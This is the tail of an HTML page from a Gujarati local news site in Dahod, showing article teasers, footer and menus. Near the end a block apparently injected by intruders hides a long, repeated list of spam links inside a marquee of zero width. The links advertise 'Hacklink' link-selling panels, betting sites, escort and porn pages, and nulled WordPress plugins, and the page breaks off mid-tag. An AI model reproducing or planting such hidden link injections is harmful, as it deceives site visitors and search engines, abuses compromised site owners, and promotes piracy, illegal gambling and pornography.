                    <h3 class="entry-title td-module-title"><a href="https://newstok24.com/%e0%aa%b0%e0%aa%be%e0%aa%b7%e0%ab%8d%e0%aa%9f%e0%ab%8d%e0%aa%b0-%e0%aa%b8%e0%ab%87%e0%aa%b5%e0%aa%bf%e0%aa%95%e0%aa%be-%e0%aa%b8%e0%aa%ae%e0%aa%bf%e0%aa%a4%e0%aa%bf-%e0%aa%aa%e0%aa%82%e0%aa%9a/" rel="bookmark" title="રાષ્ટ્ર સેવિકા સમિતિ, પંચમહાલ વિભાગ દ્વારા 13 વર્ષથી વધુ વયની બહેનો માટે પાંચ દિવસીય નિવાસી તાલીમ એવો &#8220;પ્રારંભિક વર્ગ&#8221; એકલવ્ય સ્કૂલ, ખરેડી ખાતે યોજાયો">રાષ્ટ્ર સેવિકા સમિતિ, પંચમહાલ વિભાગ દ્વારા 13 વર્ષથી વધુ વયની બહેનો માટે પાંચ દિવસીય નિવાસી તાલીમ એવો &#8220;પ્રારંભિક વર્ગ&#8221; એકલવ્ય સ્કૂલ, ખરેડી ખાતે યોજાયો</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T15:05:33+05:30" >November 6, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6-%e0%aa%9c%e0%aa%bf%e0%aa%b2%e0%ab%8d%e0%aa%b2%e0%aa%be-%e0%aa%ad%e0%aa%be-%e0%aa%9c-%e0%aa%aa-%e0%aa%a6%e0%ab%8d%e0%aa%b5%e0%aa%be%e0%aa%b0%e0%aa%be/" rel="bookmark" class="td-image-wrap " title="દાહોદ જિલ્લા ભા.જ.પ. દ્વારા કમલમ ખાતે આજે યુનિટી માર્ચ, SIR, બિરસા મુંડાની 150 મી જયંતિ જેવા વિવિધ કાર્યક્રમો અંગેની મહત્વની બેઠક યોજાઈ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstok24.com/wp-content/uploads/2025/11/IMG-20251104-WA0018-696x390.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6-%e0%aa%9c%e0%aa%bf%e0%aa%b2%e0%ab%8d%e0%aa%b2%e0%aa%be-%e0%aa%ad%e0%aa%be-%e0%aa%9c-%e0%aa%aa-%e0%aa%a6%e0%ab%8d%e0%aa%b5%e0%aa%be%e0%aa%b0%e0%aa%be/" rel="bookmark" title="દાહોદ જિલ્લા ભા.જ.પ. દ્વારા કમલમ ખાતે આજે યુનિટી માર્ચ, SIR, બિરસા મુંડાની 150 મી જયંતિ જેવા વિવિધ કાર્યક્રમો અંગેની મહત્વની બેઠક યોજાઈ">દાહોદ જિલ્લા ભા.જ.પ. દ્વારા કમલમ ખાતે આજે યુનિટી માર્ચ, SIR, બિરસા મુંડાની 150 મી જયંતિ જેવા વિવિધ કાર્યક્રમો અંગેની મહત્વની બેઠક યોજાઈ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T08:51:38+05:30" >November 5, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_94" data-td_block_id="tdi_94">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_95 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>
/* custom css */
.tdi_95 .recentcomments{
			        margin: 0px !important;
		        
			        padding: 0 0 15px !important;
		        
			        border-bottom-color: #eaeaea;
		        }.tdi_95 .td-block-title a,
				.tdi_95 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_95 .comment-author-link span,
				.tdi_95 .comment-author-link a{
					font-family:Open Sans !important;
				}.tdi_95 .recentcomments > a:last-child{
					font-family:Open Sans !important;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_95 class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="NewsTok24"></span><meta itemprop="datePublished" content="2016-04-10T12:29:14+05:30"><meta itemprop="dateModified" content="2016-04-10T12:29:14+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6%e0%aa%a8%e0%aa%be-%e0%aa%8f%e0%aa%95-%e0%aa%9c%e0%aa%be%e0%aa%97%e0%ab%83%e0%aa%a4-%e0%aa%a8%e0%aa%be%e0%aa%97%e0%aa%b0%e0%aa%bf%e0%aa%95-%e0%aa%a6/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6%e0%aa%a8%e0%aa%be-%e0%aa%8f%e0%aa%95-%e0%aa%9c%e0%aa%be%e0%aa%97%e0%ab%83%e0%aa%a4-%e0%aa%a8%e0%aa%be%e0%aa%97%e0%aa%b0%e0%aa%bf%e0%aa%95-%e0%aa%a6/"></span><meta itemprop="name" content="Newstok24 "></span><meta itemprop="headline" content="દાહોદના એક જાગૃત નાગરિક દ્વારા વૃદ્ધાશ્રમને લગતા એક જનચેતના જાગૃતિ અભિયાન કાર્યક્રમનું આયોજન કરાયું "><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newstok24.com/wp-content/uploads/2016/04/dahod-jan-chetna-jagruti-abhiyan1.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="960"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://newstok24.com/"><img src="https://newstok24.com/wp-content/uploads/2023/06/logo-newstok24-300x160.jpeg" alt="News Tok24" title="News Tok24" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Latest News in Gujarati from Dahod & Near by<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#6a040f1d191e0501585e2a0d070b030644090507"><span class="__cf_email__" data-cfemail="1c72796b6f6873772e285c7b717d7570327f7371">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/newstok24?mibextid=ZbWKwL" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/nehal.shah.5624" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newstok24" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@newstok24dahod78" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-news-in-english-container"><ul id="menu-news-in-english-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-101"><a href="https://newstok24.com/">હોમ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-102"><a href="https://newstok24.com/category/dahod/">દાહોદ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-114"><a href="https://newstok24.com/category/jhalod/">ઝાલોદ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-113"><a href="https://newstok24.com/category/garbada/">ગરબાડા</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-112"><a href="https://newstok24.com/category/fatepura/">ફતેપુરા</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-110"><a href="https://newstok24.com/category/dev-baria/">દેવ.બારીયા</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-115"><a href="https://newstok24.com/category/limkheda/">લીમખેડા</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-116"><a href="https://newstok24.com/category/sanjeli/">સંજેલી</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-111"><a href="https://newstok24.com/category/dhanpur/">ધાનપુર</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-103"><a href="https://newstok24.com/category/government/">આપણી સરકાર</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24423"><a href="https://newstok24.com/video/">વિડિઓ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-106"><a href="https://newstok24.com/category/video-news/">વિડીઓ સમાચાર</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-105"><a href="https://newstok24.com/category/national-international/">દેશ વિદેશ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2073"><a href="https://newstok24.com/contact-us/">સંપર્ક</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; NewsTok24 | Powered by Parshva Web Solutions                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4 (rara)
        Deploy mode: deploy
        
        uid: 690f6959610dd
    -->

    <!--  Telegram:  https://t.me/hacklink_panel  -->
    <marquee style='position: absolute; width: 0px;'>
        <p><a href="https://7mmbet.net" title="7mmbet, 7mmbet live chat, Agen Sbobet">7mmbet, 7mmbet live chat, Agen Sbobet</a></p><p><a href="https://agoraug.org/" title="Hacklink">Hacklink</a></p><p><a href="https://assignmentsabroad-times.com/" title="Hacklink">Hacklink</a></p><p><a href="https://ateliertrottinette.ch/" title="Hacklink">Hacklink</a></p><p><a href="https://atozappliancesrepair.com/" title="Marsbahis">Marsbahis</a></p><p><a href="https://azdoradztwo.pl/" title="Marsbahis">Marsbahis</a></p><p><a href="https://fatihescortbul.com/" title="fatih escort">fatih escort</a></p><p><a href="https://betkaregiris.com/" title="BetKare Güncel Giriş">BetKare Güncel Giriş</a></p><p><a href="https://bidsinfosystems.com/" title="Marsbahis">Marsbahis</a></p><p><a href="https://blog.in-plus.co.jp/" title="Marsbahis">Marsbahis</a></p><p><a href="https://boattoursjohnspass.com/" title="Hacklink">Hacklink</a></p><p><a href="https://casinokurulum.com" title="casino kurulum">casino kurulum</a></p><p><a href="https://cedo.org/" title="Hacklink">Hacklink</a></p><p><a href="https://contribucionvcm.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://demainlegrandsoir.org/" title="Hacklink">Hacklink</a></p><p><a href="https://dhmakerbus.com/" title="Hacklink">Hacklink</a></p><p><a href="https://eromefashion.com/" title="Hacklink">Hacklink</a></p><p><a href="https://erosmactv.com/" title="Eros Maç Tv">Eros Maç Tv</a></p><p><a href="https://escaleforestiere.be/" title="hacklink panel">hacklink panel</a></p><p><a href="https://escuelaliving.com/" title="hacklink">hacklink</a></p><p><a href="https://fallfashiontrend.com/" title="Hacklink">Hacklink</a></p><p><a href="https://familytreemakerssupport.com/" title="Hacklink">Hacklink</a></p><p><a href="https://fisapay.com/" title="Hacklink">Hacklink</a></p><p><a href="https://flyabs.com/" title="Hacklink">Hacklink</a></p><p><a href="https://folyas.hu/" title="Hacklink">Hacklink</a></p><p><a href="https://gearbox.udec.cl/" title="Marsbahis">Marsbahis</a></p><p><a href="https://github.com/deliyurek34/rank-math-pro-plugin/" title="Rank Math Pro Nulled">Rank Math Pro Nulled</a></p><p><a href="https://github.com/deliyurek34/wp-rocket-plugin/" title="WP Rocket Nulled">WP Rocket Nulled</a></p><p><a href="https://github.com/deliyurek34/yoast-seo-premium-plugin/" title="Yoast Seo Premium Nulled">Yoast Seo Premium Nulled</a></p><p><a href="https://gobiernoabierto.udec.cl/" title="Madridbet">Madridbet</a></p><p><a href="https://harivihar.com/" title="Hacklink">Hacklink</a></p><p><a href="https://hook.ng/" title="Hacklink">Hacklink</a></p><p><a href="https://ice.simad.edu.so/" title="Hacklink">Hacklink</a></p><p><a href="https://internetgamblingrules.com/" title="Hacklink">Hacklink</a></p><p><a href="https://ists.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://keterharama.co.il/" title="Hacklink">Hacklink</a></p><p><a href="https://ksobz.hr/" title="Marsbahis">Marsbahis</a></p><p><a href="https://libr.minda.by/" title="Hacklink">Hacklink</a></p><p><a href="https://lightroom.adobe.com/u/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://literaryvoice.in/" title="Hacklink">Hacklink</a></p><p><a href="https://migne.biz/" title="Hacklink">Hacklink</a></p><p><a href="https://milliongloballeads.com/" title="Hacklink">Hacklink</a></p><p><a href="https://nulled.acontretemps.org/" title="Nulled WordPress Plugins and Themes">Nulled WordPress Plugins and Themes</a></p><p><a href="https://olaycasinogiris.org" title="olaycasino giriş">olaycasino giriş</a></p><p><a href="https://online-biz-articles.com/" title="Hacklink">Hacklink</a></p><p><a href="https://penselibre.org/" title="hacklink">hacklink</a></p><p><a href="https://pinacoteca.udec.cl/" title="Taksimbet">Taksimbet</a></p><p><a href="https://proyectosdfi.udec.cl/" title="Marsbahis">Marsbahis</a></p><p><a href="https://pulptechmalta.com/" title="Hacklink">Hacklink</a></p><p><a href="https://ramadakhajuraho.com/" title="Marsbahis">Marsbahis</a></p><p><a href="https://revistaidi.udec.cl/" title="Marsbahis">Marsbahis</a></p><p><a href="https://rhef.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://ruedelacommune.com/" title="Hacklink">Hacklink</a></p><p><a href="https://salembusinessjournal.org/" title="Bahsine">Bahsine</a></p><p><a href="https://sbr.simad.edu.so/" title="Marsbahis">Marsbahis</a></p><p><a href="https://spinalnetwork.org.au/" title="Hacklink">Hacklink</a></p><p><a href="https://sproutsnews.com/" title="Betmarlo">Betmarlo</a></p><p><a href="https://swingathon.uk/" title="Marsbahis">Marsbahis</a></p><p><a href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a></p><p><a href="https://transparencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://troposlab.com/" title="Hacklink">Hacklink</a></p><p><a href="https://unioncars.co/" title="Hacklink">Hacklink</a></p><p><a href="https://usakin.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://wordpress.com/fr/forums/topic/duplicator-pro-nulled-free-wordpress-backup-migration-plugin-download/" title="duplicator pro nulled">duplicator pro nulled</a></p><p><a href="https://wordpress.com/fr/forums/topic/elementor-pro-nulled-free-builder-download/" title="elementor pro nulled">elementor pro nulled</a></p><p><a href="https://wordpress.com/fr/forums/topic/litespeed-cache-nulled-wordpress-speed-optimization-plugin/" title="litespeed cache nulled">litespeed cache nulled</a></p><p><a href="https://wordpress.com/fr/forums/topic/rank-math-pro-nulled-free-wordpress-seo-plugin-download/" title="rank math pro nulled">rank math pro nulled</a></p><p><a href="https://wordpress.com/fr/forums/topic/wp-all-import-pro-nulled-free-wordpress-import-export-plugin-download/" title="wp all import pro nulled">wp all import pro nulled</a></p><p><a href="https://wordpress.com/fr/forums/topic/wp-rocket-nulled-free-cache-speed-plugin-download/" title="wp rocket nulled">wp rocket nulled</a></p><p><a href="https://wordpress.com/fr/forums/topic/wpml-multilingual-nulled-free-wordpress-translation-plugin-download/" title="wpml multilingual nulled">wpml multilingual nulled</a></p><p><a href="https://wordpress.com/fr/forums/topic/yoast-seo-premium-nulled-seo-plugin-download/" title="yoast seo premium nulled">yoast seo premium nulled</a></p><p><a href="https://wordpress.com/nl/forums/topic/nulled-wordpress-themes-plugins-2025/" title="Nulled WordPress Themes Plugins">Nulled WordPress Themes Plugins</a></p><p><a href="https://wordpress.com/tr/forums/topic/hacklink-satin-al-hacklink-panel-satisi-2025-seo/" title="Hacklink">Hacklink</a></p><p><a href="https://www.buyhacklinks.com/" title="Buy Hacklink">Buy Hacklink</a></p><p><a href="https://www.condaminealliance.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://www.depersonaapersona.es/" title="Hacklink">Hacklink</a></p><p><a href="https://www.facebook.com/hacklink.official/" title="Hacklink">Hacklink</a></p><p><a href="https://www.gallardonconmadrid.es/" title="Hacklink">Hacklink</a></p><p><a href="https://mnd-bitola.mk/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://www.hacklinkmarket.com.tr/" title="Hacklink">Hacklink</a></p><p><a href="https://www.in-plus.co.jp/" title="Marsbahis">Marsbahis</a></p><p><a href="https://www.lgblog.es/" title="Bahiscasino">Bahiscasino</a></p><p><a href="https://www.milenioreinodegranada.es/" title="Hacklink">Hacklink</a></p><p><a href="https://www.newsofthehour.co.uk/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ngutechnology.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://www.pcplanetnow.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.polishculture-nyc.org/" title="หวยออนไลน์">หวยออนไลน์</a></p><p><a href="https://www.qahwaji-alriyadh.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.sarao.ac.za/" title="Marsbahis">Marsbahis</a></p><p><a href="https://www.sepaco.org.br/" title="Hacklink">Hacklink</a></p><p><a href="https://www.spearstudio.co.uk/" title="Hacklink">Hacklink</a></p><p><a href="https://www.stavroslygeros.gr/" title="Marsbahis">Marsbahis</a></p><p><a href="https://www.uniples.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.youtube.com/@hacklinksatinal" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://zisbrand.com/" title="Hacklink">Hacklink</a></p><p><a href="https://7mmbet.net" title="7mmbet, 7mmbet live chat, Agen Sbobet">7mmbet, 7mmbet live chat, Agen Sbobet</a></p><p><a href="https://agoraug.org/" title="Hacklink">Hacklink</a></p><p><a href="https://assignmentsabroad-times.com/" title="Hacklink">Hacklink</a></p><p><a href="https://ateliertrottinette.ch/" title="Hacklink">Hacklink</a></p><p><a href="https://atozappliancesrepair.com/" title="Marsbahis">Marsbahis</a></p><p><a href="https://azdoradztwo.pl/" title="Marsbahis">Marsbahis</a></p><p><a href="https://fatihescortbul.com/" title="fatih escort">fatih escort</a></p><p><a href="https://betkaregiris.com/" title="BetKare Güncel Giriş">BetKare Güncel Giriş</a></p><p><a href="https://bidsinfosystems.com/" title="Marsbahis">Marsbahis</a></p><p><a href="https://blog.in-plus.co.jp/" title="Marsbahis">Marsbahis</a></p><p><a href="https://boattoursjohnspass.com/" title="Hacklink">Hacklink</a></p><p><a href="https://casinokurulum.com" title="casino kurulum">casino kurulum</a></p><p><a href="https://cedo.org/" title="Hacklink">Hacklink</a></p><p><a href="https://contribucionvcm.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://demainlegrandsoir.org/" title="Hacklink">Hacklink</a></p><p><a href="https://dhmakerbus.com/" title="Hacklink">Hacklink</a></p><p><a href="https://eromefashion.com/" title="Hacklink">Hacklink</a></p><p><a href="https://erosmactv.com/" title="Eros Maç Tv">Eros Maç Tv</a></p><p><a href="https://escaleforestiere.be/" title="hacklink panel">hacklink panel</a></p><p><a href="https://escuelaliving.com/" title="hacklink">hacklink</a></p><p><a href="https://fallfashiontrend.com/" title="Hacklink">Hacklink</a></p><p><a href="https://familytreemakerssupport.com/" title="Hacklink">Hacklink</a></p><p><a href="https://fisapay.com/" title="Hacklink">Hacklink</a></p><p><a href="https://flyabs.com/" title="Hacklink">Hacklink</a></p><p><a href="https://folyas.hu/" title="Hacklink">Hacklink</a></p><p><a href="https://gearbox.udec.cl/" title="Marsbahis">Marsbahis</a></p><p><a href="https://github.com/deliyurek34/rank-math-pro-plugin/" title="Rank Math Pro Nulled">Rank Math Pro Nulled</a></p><p><a href="https://github.com/deliyurek34/wp-rocket-plugin/" title="WP Rocket Nulled">WP Rocket Nulled</a></p><p><a href="https://github.com/deliyurek34/yoast-seo-premium-plugin/" title="Yoast Seo Premium Nulled">Yoast Seo Premium Nulled</a></p><p><a href="https://gobiernoabierto.udec.cl/" title="Madridbet">Madridbet</a></p><p><a href="https://harivihar.com/" title="Hacklink">Hacklink</a></p><p><a href="https://hook.ng/" title="Hacklink">Hacklink</a></p><p><a href="https://ice.simad.edu.so/" title="Hacklink">Hacklink</a></p><p><a href="https://internetgamblingrules.com/" title="Hacklink">Hacklink</a></p><p><a href="https://ists.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://keterharama.co.il/" title="Hacklink">Hacklink</a></p><p><a href="https://ksobz.hr/" title="Marsbahis">Marsbahis</a></p><p><a href="https://libr.minda.by/" title="Hacklink">Hacklink</a></p><p><a href="https://lightroom.adobe.com/u/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://literaryvoice.in/" title="Hacklink">Hacklink</a></p><p><a href="https://migne.biz/" title="Hacklink">Hacklink</a></p><p><a href="https://milliongloballeads.com/" title="Hacklink">Hacklink</a></p><p><a href="https://nulled.acontretemps.org/" title="Nulled WordPress Plugins and Themes">Nulled WordPress Plugins and Themes</a></p><p><a href="https://olaycasinogiris.org" title="olaycasino giriş">olaycasino giriş</a></p><p><a href="https://online-biz-articles.com/" title="Hacklink">Hacklink</a></p><p><a href="https://penselibre.org/" title="hacklink">hacklink</a></p><p><a href="https://pinacoteca.udec.cl/" title="Taksimbet">Taksimbet</a></p><p><a href="https://proyectosdfi.udec.cl/" title="Marsbahis">Marsbahis</a></p><p><a href="https://pulptechmalta.com/" title="Hacklink">Hacklink</a></p><p><a href="https://ramadakhajuraho.com/" title="Marsbahis">Marsbahis</a></p><p><a href="https://revistaidi.udec.cl/" title="Marsbahis">Marsbahis</a></p><p><a href="https://rhef.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://ruedelacommune.com/" title="Hacklink">Hacklink</a></p><p><a href="https://salembusinessjournal.org/" title="Bahsine">Bahsine</a></p><p><a href="https://sbr.simad.edu.so/" title="Marsbahis">Marsbahis</a></p><p><a href="https://spinalnetwork.org.au/" title="Hacklink">Hacklink</a></p><p><a href="https://sproutsnews.com/" title="Betmarlo">Betmarlo</a></p><p><a href="https://swingathon.uk/" title="Marsbahis">Marsbahis</a></p><p><a href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a></p><p><a href="https://transparencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://troposlab.com/" title="Hacklink">Hacklink</a></p><p><a href="https://unioncars.co/" title="Hacklink">Hacklink</a></p><p><a href="https://usakin.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://wordpress.com/fr/forums/topic/duplicator-pro-nulled-free-wordpress-backup-migration-plugin-download/" title="duplicator pro nulled">duplicator pro nulled</a></p><p><a href="https://wordpress.com/fr/forums/topic/elementor-pro-nulled-free-builder-download/" title="elementor pro nulled">elementor pro nulled</a></p><p><a href="https://wordpress.com/fr/forums/topic/litespeed-cache-nulled-wordpress-speed-optimization-plugin/" title="litespeed cache nulled">litespeed cache nulled</a></p><p><a href="https://wordpress.com/fr/forums/topic/rank-math-pro-nulled-free-wordpress-seo-plugin-download/" title="rank math pro nulled">rank math pro nulled</a></p><p><a href="https://wordpress.com/fr/forums/topic/wp-all-import-pro-nulled-free-wordpress-import-export-plugin-download/" title="wp all import pro nulled">wp all import pro nulled</a></p><p><a href="https://wordpress.com/fr/forums/topic/wp-rocket-nulled-free-cache-speed-plugin-download/" title="wp rocket nulled">wp rocket nulled</a></p><p><a href="https://wordpress.com/fr/forums/topic/wpml-multilingual-nulled-free-wordpress-translation-plugin-download/" title="wpml multilingual nulled">wpml multilingual nulled</a></p><p><a href="https://wordpress.com/fr/forums/topic/yoast-seo-premium-nulled-seo-plugin-download/" title="yoast seo premium nulled">yoast seo premium nulled</a></p><p><a href="https://wordpress.com/nl/forums/topic/nulled-wordpress-themes-plugins-2025/" title="Nulled WordPress Themes Plugins">Nulled WordPress Themes Plugins</a></p><p><a href="https://wordpress.com/tr/forums/topic/hacklink-satin-al-hacklink-panel-satisi-2025-seo/" title="Hacklink">Hacklink</a></p><p><a href="https://www.buyhacklinks.com/" title="Buy Hacklink">Buy Hacklink</a></p><p><a href="https://www.condaminealliance.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://www.depersonaapersona.es/" title="Hacklink">Hacklink</a></p><p><a href="https://www.facebook.com/hacklink.official/" title="Hacklink">Hacklink</a></p><p><a href="https://www.gallardonconmadrid.es/" title="Hacklink">Hacklink</a></p><p><a href="https://mnd-bitola.mk/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://www.hacklinkmarket.com.tr/" title="Hacklink">Hacklink</a></p><p><a href="https://www.in-plus.co.jp/" title="Marsbahis">Marsbahis</a></p><p><a href="https://www.lgblog.es/" title="Bahiscasino">Bahiscasino</a></p><p><a href="https://www.milenioreinodegranada.es/" title="Hacklink">Hacklink</a></p><p><a href="https://www.newsofthehour.co.uk/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ngutechnology.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://www.pcplanetnow.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.polishculture-nyc.org/" title="หวยออนไลน์">หวยออนไลน์</a></p><p><a href="https://www.qahwaji-alriyadh.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.sarao.ac.za/" title="Marsbahis">Marsbahis</a></p><p><a href="https://www.sepaco.org.br/" title="Hacklink">Hacklink</a></p><p><a href="https://www.spearstudio.co.uk/" title="Hacklink">Hacklink</a></p><p><a href="https://www.stavroslygeros.gr/" title="Marsbahis">Marsbahis</a></p><p><a href="https://www.uniples.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.youtube.com/@hacklinksatinal" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://zisbrand.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.wiptube.com/turk-ifsa-konusmali-porno" title="türkçe konuşmalı porno">türkçe konuşmalı porno</a></p><p><a href="https://www.ssvminstitutions.in/" title="nakitbahis">nakitbahis</a></p><p><a href="https://medyaguncelgiris.com/medyabahis-giris-2025/" title="medyabahis giriş">medyabahis giriş</a></p><p><a href="https://fwcp.org/" title="dizipal">dizipal</a></p><p><a href="https://nuncamas.movimientodevictimas.org/" title="casibom yeni ">casibom yeni </a></p><p><a href="https://moltengold.in" title="Betorder güncel giriş">Betorder güncel giriş</a></p><p><a href="https://citizeninternationalbank.com/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://bogorbaru.com/" title="Holiganbet Giriş">Holiganbet Giriş</a></p><p><a href="https://palmiarnia.poznan.pl/" title="mariobet">mariobet</a></p><p><a href="https://mnd-bitola.mk/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://www.lilacstorm.com/" title="onwin">onwin</a></p><p><a href="https://eleganttdrapes.com/" title="grandpashabet giriş">grandpashabet giriş</a></p><p><a href="https://eleganttdrapes.com/" title="grandpashabet giriş">grandpashabet giriş</a></p><p><a href="https://mnd-bitola.mk/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://glowleaf.net/" title="pusulabet giriş">pusulabet giriş</a></p><p><a href="https://dizipall23.com" title="dizipal">dizipal</a></p><p><a 